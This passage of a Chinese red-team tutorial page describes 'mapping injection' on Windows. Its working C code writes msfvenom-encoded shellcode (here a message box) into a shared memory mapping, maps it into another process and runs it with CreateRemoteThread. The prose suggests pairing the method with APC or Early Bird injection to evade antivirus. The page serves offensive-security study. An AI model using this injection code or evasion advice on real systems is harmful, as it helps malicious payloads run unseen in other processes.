md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#dai-ma-shi-xian"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_2d8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2d8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">代码实现</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">PS:CreateFileMapping存在多种用法,并非只有这一种。</p><!--$?--><template id="B:1"></template><!--/$--><h2 id="kuo-zhan-yu-you-hua" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#kuo-zhan-yu-you-hua"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_2j8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2j8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">扩展与优化</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">在前面的章节中说过CreateRemoteThread这样敏感的API也会被杀毒软件重点关注，那么我们同时可以使用别的代码执行方式，比如说APC注入和Early Bird等注入技术，mapping注入技术也可以作为一种非常规的shellcode写入技术使用，我们并不用拘泥与常规的使用方式，也可以与已有技术组合出新的代码执行链。</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">与Early Bird技术组合</p></div></li></ul><!--$?--><template id="B:2"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=60aba568&amp;sv=2" srcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=60aba568&amp;sv=2 400w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=60aba568&amp;sv=2 800w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=60aba568&amp;sv=2 1200w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=60aba568&amp;sv=2 1600w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=60aba568&amp;sv=2 768w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=60aba568&amp;sv=2 1536w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=60aba568&amp;sv=2 2304w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HM_r_xtA9dOvl2VNt%252F-M4HMlxSsZHPfRI3CApe%252Fimage.png%3Falt%3Dmedia%26token%3D1785e002-7a20-48bf-82a3-7800999eb643&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=60aba568&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="267" height="304"/></div></div></div></div><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">github:<a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://github.com/idiotc4t/Mapping-injection">https://github.com/idiotc4t/Mapping-injection<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_16qt8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_16qt8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></p></div></li></ul><h2 id="links" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#links"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_2v8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2v8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">LINKS</div></h2><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-mapviewoffile2"><img alt="Logo" loading="lazy" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Flearn.microsoft.com%2Ffavicon.ico&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=7533c2f4&amp;sv=2" class="w-5 h-5 block"/><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">MapViewOfFile2 function (memoryapi.h) - Win32 apps</span><span class="text-xs text-tint">MicrosoftLearn</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_718qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_718qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"></p></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/code-and-dll-process-injection/apc-injection"><span class="flex flex-col flex-1 text-right"><span class="text-xs">上一页</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">APC Injection</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/code-and-dll-process-injection/bypass-session-0-injection"><span class="flex flex-col flex-1"><span class="text-xs">下一页</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Bypass Session 0 Injection</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask id="_R_5aqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">最后更新于<time data-visual-test="transparent" dateTime="2021-04-26T06:45:05.440Z" data-state="closed">4年前</time></p></div></main></div></div><!--$--><!--/$--></div></div><!--$--><!--/$--><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js" id="_R_" async=""></script><div hidden id="S:0"><div class="overflow-y-auto"><ul class="relative flex flex-col border-tint-subtle sidebar-list-line:border-l pb-5 xl:max-2xl:page-api-block:mt-0 xl:max-2xl:page-api-block:p-2"><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#createfilemappingmapviewoffile-jian-jie" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px text-primary-subtle hover:text-primary contrast-more:text-primary contrast-more:hover:text-primary-strong hover:bg-primary-hover theme-muted:hover:bg-primary-active [html.sidebar-filled.theme-bold.tint_&amp;]:hover:bg-primary-active theme-gradient:hover:bg-primary-active tint:font-semibold contrast-more:font-semibold sidebar-list-line:border-primary-9 sidebar-list-default:border-tint sidebar-list-pill:bg-primary [html.theme-muted.sidebar-list-pill_&amp;]:bg-primary-hover [html.theme-gradient.sidebar-list-pill_&amp;]:bg-primary-active"><span class="">CreateFileMapping-&gt;MapViewOfFile<!-- -->简介</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#zhu-ru-liu-cheng" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">注入流程</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#dai-ma-shi-xian" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">代码实现</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#kuo-zhan-yu-you-hua" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">扩展与优化</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#links" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">LINKS</span></a></li></ul></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><div hidden id="S:1"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_h8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">#include &lt;windows.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#include &lt;stdio.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment (lib, &quot;OneCore.lib&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">//msfvenom -p windows/x64/messagebox -e x64/xor_dynamic -i 15 EXITFUNC=thread  -f c<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">unsigned char shellcode[] =<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x00\x00\x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x18\x3e\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x08\x45\x39\xd1\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7\xc1&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x85\x2b\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x48\x65\x6c\x6c\x6f&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x2c\x20\x66\x72\x6f\x6d\x20\x4d\x53\x46\x21\x00\x4d\x65\x73&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x73\x61\x67\x65\x42\x6f\x78\x00&quot;;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">int main(int argc, char** argv)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	HANDLE hMapping = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(shellcode), NULL);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	LPVOID lpMapAddress = MapViewOfFile(hMapping, FILE_MAP_WRITE, 0, 0, sizeof(shellcode));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	memcpy((PVOID)lpMapAddress, shellcode, sizeof(shellcode));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 19752);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	LPVOID lpMapAddressRemote = MapViewOfFile2(hMapping, hProcess, 0, NULL, 0, 0, PAGE_EXECUTE_READ);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	HANDLE hRemoteThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)lpMapAddressRemote, NULL, 0, NULL);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	UnmapViewOfFile(lpMapAddress);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	CloseHandle(hMapping);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	return 0;<!-- -->
